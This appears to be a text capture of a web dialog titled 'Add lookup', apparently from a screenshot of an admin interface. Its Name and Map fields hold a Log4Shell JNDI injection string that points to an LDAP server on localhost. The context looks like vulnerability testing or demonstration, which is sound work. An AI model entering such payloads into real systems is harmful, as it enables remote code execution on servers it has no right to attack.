 Add lookup
Name
${jndi:ldap://127.0.0.1:1389/Exploit}
Tier
__default
Version
2021-11-29T04:16:04.992Z Use ISO as version
Type
map
Map
${jndi:ldap://127.0.0.1:1389/Exploit}'
Close Submit